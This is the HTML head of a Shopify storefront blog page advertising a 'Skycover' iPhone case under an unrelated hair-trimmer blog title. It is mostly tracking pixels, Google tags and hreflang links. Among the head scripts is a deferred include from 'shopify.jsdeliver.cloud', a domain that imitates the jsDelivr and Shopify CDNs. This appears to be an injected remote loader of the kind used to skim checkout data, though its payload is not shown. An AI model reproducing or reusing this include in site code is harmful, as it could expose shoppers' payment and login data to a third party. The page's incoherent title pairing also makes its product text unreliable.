

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case
body_size: 65769
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><title>[Skycover] for iPhone case – T-Blade Hair Trimmer for Men, Cordless Hair Clippers, Bushings for Men and Barber, Clipper for Professional Haircutting Razor, No Tweaking Beard Trimmers, Rechargeable LED Display – Sky-cover</title>
  <meta name="description" content="">

  <!-- Open Graph / Facebook -->
  <meta property="og:type" content="article">
  <meta property="og:title" content="[Skycover] for iPhone case">
  <meta property="og:description" content="">
  <meta property="og:url" content="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
  
    <meta property="og:image" content="//sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546&width=1200">
  
  <meta property="og:site_name" content="Sky-cover">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="[Skycover] for iPhone case">
  <meta name="twitter:description" content="">
  
    <meta name="twitter:image" content="//sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546&width=1200">
  
<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<meta property="og:title" content="[Skycover] for iPhone case">
<meta property="og:type" content="article">
<meta property="og:description" content="Introducing the Skycover for iPhone case, a sleek and durable case that offers superior protection for your device. The case is constructed from high-quality materials that are designed to withstand the wear and tear of everyday use. The Skycover is also designed to be slim and lightweight, adding minimal bulk to your "><meta property="og:image" content="http://sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="[Skycover] for iPhone case">
<meta name="twitter:description" content="Introducing the Skycover for iPhone case, a sleek and durable case that offers superior protection for your device. The case is constructed from high-quality materials that are designed to withstand the wear and tear of everyday use. The Skycover is also designed to be slim and lightweight, adding minimal bulk to your ">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display.atom" />
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case">
